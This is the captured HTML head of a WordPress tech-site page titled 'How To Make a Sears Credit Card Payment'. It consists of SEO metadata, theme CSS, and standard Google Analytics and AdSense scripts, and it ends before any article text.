

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thetechmagazines.com/how-to-make-a-sears-credit-card-payment/
body_size: 17102
content:
<!doctype html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>How To Make a Sears Credit Card Payment</title>
	<meta name="description" content="Sears credit card account online, any time, using any device. Submit an application for a Sears credit card now." />
	<link rel="canonical" href="https://www.thetechmagazines.com/how-to-make-a-sears-credit-card-payment/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How To Make a Sears Credit Card Payment" />
	<meta property="og:description" content="Sears credit card account online, any time, using any device. Submit an application for a Sears credit card now." />
	<meta property="og:url" content="https://www.thetechmagazines.com/how-to-make-a-sears-credit-card-payment/" />
	<meta property="og:site_name" content="Latest Technology News &amp; Trends" />
	<meta property="article:published_time" content="2022-11-24T05:45:46+00:00" />
	<meta property="article:modified_time" content="2022-11-25T05:52:12+00:00" />
	<meta property="og:image" content="https://www.thetechmagazines.com/wp-content/uploads/2022/11/sears-credit-card-login2.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="DtechM" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="DtechM" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.thetechmagazines.com/how-to-make-a-sears-credit-card-payment/#article","isPartOf":{"@id":"https://www.thetechmagazines.com/how-to-make-a-sears-credit-card-payment/"},"author":{"name":"DtechM","@id":"https://www.thetechmagazines.com/#/schema/person/8621c19e285f69fa8a4667845fab1878"},"headline":"How To Make a Sears Credit Card Payment","datePublished":"2022-11-24T05:45:46+00:00","dateModified":"2022-11-25T05:52:12+00:00","mainEntityOfPage":{"@id":"https://www.thetechmagazines.com/how-to-make-a-sears-credit-card-payment/"},"wordCount":628,"commentCount":0,"publisher":{"@id":"https://www.thetechmagazines.com/#/schema/person/8621c19e285f69fa8a4667845fab1878"},"image":{"@id":"https://www.thetechmagazines.com/how-to-make-a-sears-credit-card-payment/#primaryimage"},"thumbnailUrl":"https://www.thetechmagazines.com/wp-content/uploads/2022/11/sears-credit-card-login2.jpg","keywords":["sears credit card login"],"articleSection":["Business"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.thetechmagazines.com/how-to-make-a-sears-credit-card-payment/#respond"]}]},{"@type":"WebPage","@id":"https://www.thetechmagazines.com/how-to-make-a-sears-credit-card-payment/","url":"https://www.thetechmagazines.com/how-to-make-a-sears-credit-card-payment/","name":"How To Make a Sears Credit Card Payment","isPartOf":{"@id":"https://www.thetechmagazines.com/#website"},"primaryImageOfPage":{"@id":"https://www.thetechmagazines.com/how-to-make-a-sears-credit-card-payment/#primaryimage"},"image":{"@id":"https://www.thetechmagazines.com/how-to-make-a-sears-credit-card-payment/#primaryimage"},"thumbnailUrl":"https://www.thetechmagazines.com/wp-content/uploads/2022/11/sears-credit-card-login2.jpg","datePublished":"2022-11-24T05:45:46+00:00","dateModified":"2022-11-25T05:52:12+00:00","description":"Sears credit card account online, any time, using any device. Submit an application for a Sears credit card now.","breadcrumb":{"@id":"https://www.thetechmagazines.com/how-to-make-a-sears-credit-card-payment/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thetechmagazines.com/how-to-make-a-sears-credit-card-payment/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thetechmagazines.com/how-to-make-a-sears-credit-card-payment/#primaryimage","url":"https://www.thetechmagazines.com/wp-content/uploads/2022/11/sears-credit-card-login2.jpg","contentUrl":"https://www.thetechmagazines.com/wp-content/uploads/2022/11/sears-credit-card-login2.jpg","width":1000,"height":650,"caption":"sears credit card login"},{"@type":"BreadcrumbList","@id":"https://www.thetechmagazines.com/how-to-make-a-sears-credit-card-payment/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thetechmagazines.com/"},{"@type":"ListItem","position":2,"name":"How To Make a Sears Credit Card Payment"}]},{"@type":"WebSite","@id":"https://www.thetechmagazines.com/#website","url":"https://www.thetechmagazines.com/","name":"Latest Technology News &amp; Trends","description":"","publisher":{"@id":"https://www.thetechmagazines.com/#/schema/person/8621c19e285f69fa8a4667845fab1878"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thetechmagazines.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.thetechmagazines.com/#/schema/person/8621c19e285f69fa8a4667845fab1878","name":"DtechM","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thetechmagazines.com/#/schema/person/image/","url":"https://www.thetechmagazines.com/wp-content/uploads/2023/10/thetechmagazines-1024x339-1.jpg","contentUrl":"https://www.thetechmagazines.com/wp-content/uploads/2023/10/thetechmagazines-1024x339-1.jpg","width":1024,"height":339,"caption":"DtechM"},"logo":{"@id":"https://www.thetechmagazines.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Latest Technology News &amp; Trends &raquo; Feed" href="https://www.thetechmagazines.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Latest Technology News &amp; Trends &raquo; Comments Feed" href="https://www.thetechmagazines.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Latest Technology News &amp; Trends &raquo; How To Make a Sears Credit Card Payment Comments Feed" href="https://www.thetechmagazines.com/how-to-make-a-sears-credit-card-payment/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thetechmagazines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thetechmagazines.com%2Fhow-to-make-a-sears-credit-card-payment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thetechmagazines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thetechmagazines.com%2Fhow-to-make-a-sears-credit-card-payment%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='superb-addons-variable-fallbacks-inline-css' type='text/css'>
:root{--wp--preset--color--primary:#1f7cec;--wp--preset--color--primary-hover:#3993ff;--wp--preset--color--base:#fff;--wp--preset--color--featured:#0a284b;--wp--preset--color--contrast-light:#fff;--wp--preset--color--contrast-dark:#000;--wp--preset--color--mono-1:#0d3c74;--wp--preset--color--mono-2:#64748b;--wp--preset--color--mono-3:#e2e8f0;--wp--preset--color--mono-4:#f8fafc;--wp--preset--spacing--superbspacing-xxsmall:clamp(5px,1vw,10px);--wp--preset--spacing--superbspacing-xsmall:clamp(10px,2vw,20px);--wp--preset--spacing--superbspacing-small:clamp(20px,4vw,40px);--wp--preset--spacing--superbspacing-medium:clamp(30px,6vw,60px);--wp--preset--spacing--superbspacing-large:clamp(40px,8vw,80px);--wp--preset--spacing--superbspacing-xlarge:clamp(50px,10vw,100px);--wp--preset--spacing--superbspacing-xxlarge:clamp(60px,12vw,120px);--wp--preset--font-size--superbfont-tiny:clamp(10px,0.625rem + ((1vw - 3.2px) * 0.227),12px);--wp--preset--font-size--superbfont-xxsmall:clamp(12px,0.75rem + ((1vw - 3.2px) * 0.227),14px);--wp--preset--font-size--superbfont-xsmall:clamp(16px,1rem + ((1vw - 3.2px) * 1),16px);--wp--preset--font-size--superbfont-small:clamp(16px,1rem + ((1vw - 3.2px) * 0.227),18px);--wp--preset--font-size--superbfont-medium:clamp(18px,1.125rem + ((1vw - 3.2px) * 0.227),20px);--wp--preset--font-size--superbfont-large:clamp(24px,1.5rem + ((1vw - 3.2px) * 0.909),32px);--wp--preset--font-size--superbfont-xlarge:clamp(32px,2rem + ((1vw - 3.2px) * 1.818),48px);--wp--preset--font-size--superbfont-xxlarge:clamp(40px,2.5rem + ((1vw - 3.2px) * 2.727),64px)}.has-primary-color{color:var(--wp--preset--color--primary)!important}.has-primary-hover-color{color:var(--wp--preset--color--primary-hover)!important}.has-base-color{color:var(--wp--preset--color--base)!important}.has-featured-color{color:var(--wp--preset--color--featured)!important}.has-contrast-light-color{color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-color{color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-color{color:var(--wp--preset--color--mono-1)!important}.has-mono-2-color{color:var(--wp--preset--color--mono-2)!important}.has-mono-3-color{color:var(--wp--preset--color--mono-3)!important}.has-mono-4-color{color:var(--wp--preset--color--mono-4)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary)!important}.has-primary-hover-background-color{background-color:var(--wp--preset--color--primary-hover)!important}.has-base-background-color{background-color:var(--wp--preset--color--base)!important}.has-featured-background-color{background-color:var(--wp--preset--color--featured)!important}.has-contrast-light-background-color{background-color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-background-color{background-color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-background-color{background-color:var(--wp--preset--color--mono-1)!important}.has-mono-2-background-color{background-color:var(--wp--preset--color--mono-2)!important}.has-mono-3-background-color{background-color:var(--wp--preset--color--mono-3)!important}.has-mono-4-background-color{background-color:var(--wp--preset--color--mono-4)!important}.has-superbfont-tiny-font-size{font-size:var(--wp--preset--font-size--superbfont-tiny)!important}.has-superbfont-xxsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xxsmall)!important}.has-superbfont-xsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xsmall)!important}.has-superbfont-small-font-size{font-size:var(--wp--preset--font-size--superbfont-small)!important}.has-superbfont-medium-font-size{font-size:var(--wp--preset--font-size--superbfont-medium)!important}.has-superbfont-large-font-size{font-size:var(--wp--preset--font-size--superbfont-large)!important}.has-superbfont-xlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xlarge)!important}.has-superbfont-xxlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xxlarge)!important}
/*# sourceURL=superb-addons-variable-fallbacks-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thetechmagazines.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.thetechmagazines.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='superb-addons-patterns-css' href='https://www.thetechmagazines.com/wp-content/plugins/superb-blocks/assets/css/patterns.min.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='superb-addons-enhancements-css' href='https://www.thetechmagazines.com/wp-content/plugins/superb-blocks/assets/css/enhancements.min.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='zen-magazine-style-css' href='https://www.thetechmagazines.com/wp-content/themes/newspaperly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zen-magazine-css' href='https://www.thetechmagazines.com/wp-content/themes/zen-magazine/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='open sans-css' href='https://www.thetechmagazines.com/wp-content/fonts/a45f40436c2762fbf300facdeb9cf6be.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.thetechmagazines.com/wp-content/themes/newspaperly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-style-css' href='https://www.thetechmagazines.com/wp-content/themes/zen-magazine/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://www.thetechmagazines.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://www.thetechmagazines.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://www.thetechmagazines.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='gp-premium-icons-css' href='https://www.thetechmagazines.com/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.thetechmagazines.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".91465f6248e40ea65e475adca93bdea5").click(function() {
		jQuery.post(
			"https://www.thetechmagazines.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "74eda1e8a4",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TXXBF7G" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thetechmagazines.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXXBF7G");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.thetechmagazines.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thetechmagazines.com/wp-json/wp/v2/posts/1038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thetechmagazines.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.thetechmagazines.com/?p=1038' />
<meta name="generator" content="Site Kit by Google 1.154.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6647698163958723" crossorigin="anonymous"></script>
<!-- techm1 -->
<ins class="adsbygoogle" data-ad-client="ca-pub-6647698163958723" data-ad-slot="6877001635"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color:  }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: ; }
			.banner-widget-wrapper ul li { border-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color:  !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: #dd9933; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: #1e73be; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
